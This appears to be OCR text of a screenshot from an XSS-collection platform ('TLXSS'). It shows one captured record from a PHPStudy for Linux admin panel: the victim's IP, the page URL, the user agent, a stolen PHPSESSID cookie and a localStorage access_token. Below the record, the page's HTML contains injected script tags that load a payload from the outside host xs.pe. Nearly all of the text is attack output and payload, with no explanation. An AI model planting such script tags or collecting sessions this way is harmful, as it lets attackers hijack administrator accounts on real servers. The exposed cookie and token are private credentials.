 TLXSS平台
项目操作
模块管理
我的项目
cookie 0 2 0
查看记录:377655
除当前项目
记录ID 377655
首次触发时间 2025-05-23 16:31:32
最后触发时间 2025-05-23 16:31:32
触发者IP 223.160.221.40
页面标题 PHPSTUDY-PHPStudy for linux面板
触发TOP_URL http://192.168.162.149:9080/337ED5#/home/logs/
触发URL http://192.168.162.149:9080/337ED5#/home/logs/
浏览器分辨率 1260*789
referrer
User Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Cookies PHPSESSID=289b38380c0cda412f3ff62c
localStorage {"phpStudyAdmin":"{\"theme\":{\"color\":{\"main\":\"#344058\",\"logo\":\"#0085E8\",\"selected\":\"#415565\",\"header\":\"#1E9FFF\",\"alias\":\"ocean-
header\",\"index\":10}},\"access_token\":\"baf387b04f1fd650e6d52f215a023c01\",\"agreement\":0}"}
sessionStorage {}
1 <html><head><script async="" src="http://xs.pe/WFb"></script><script async="" src="http://xs.pe/WFb"></script><script async=""
src="http://xs.pe/WFb"></script><script async="" src="http://xs.pe/WFb"></script><script async="" src="http://xs.pe/WFb"></script>
<script async="" src="http://xs.pe/WFb"></script>
2 <meta charset="utf-8">
3 <title>PHPSTUDY-PHPStudy for linux面板</title>
4 <meta name="renderer" content="webkit">